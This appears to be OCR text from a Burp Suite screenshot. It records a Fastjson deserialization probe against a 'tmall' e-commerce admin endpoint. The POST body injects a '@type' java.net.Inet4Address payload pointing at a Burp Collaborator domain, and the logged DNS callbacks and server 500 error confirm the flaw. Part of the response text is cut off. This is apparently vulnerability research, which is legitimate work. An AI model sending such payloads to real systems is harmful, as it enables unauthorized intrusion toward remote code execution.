 will appear below.
Request
Response
Pretty Raw \n Actions
Select extension...
Pretty Raw Render \n Actions
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2021-12月-31 05:45:26 UTC DNS mlbqit7ocev29vd3k5w205zqchi86x
2 2021-12月-31 05:45:26 UTC DNS mlbqit7ocev29vd3k5w205zqchi86x
1 POST /tmall/admin/product HTTP/1.1
2 Host: 172.20.10.8:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 336
10 Origin: http://172.20.10.8:8088
11 Connection: close
12 Referer: http://172.20.10.8:8088/tmall/admin
13 Cookie: username=admin; JSESSIONID=77545DA8C98CF51F667F88061313DA76
14
15 product_category_id=1&product_isEnabled=0&product_name=1&product_title=1&
product_price=1&product_sale_price=1&propertyJson=
{"@type":"java.net.Inet4Address","val":"mlbqit7ocev29vd3k5w205zqchi86x.bu
rpcollaborator.net"}&productSingleImageList=
%2Ftmall%2Fres%2Fimages%2Fitem%2FproductSinglePicture%2F1f6bcb9e-386e-4ad
9-a8ec-0aa8a13c94c1.ico
1 HTTP/1.1 500
2 Content-Type: application
3 Date: Fri, 31 Dec 2021 05
4 Connection: close
5 Content-Length: 159
6
7 {
"timestamp":"2021-12-31
"status":500,
"error":"Internal Serve
"message":"can not cas
"path":"/tmall/admin/p
}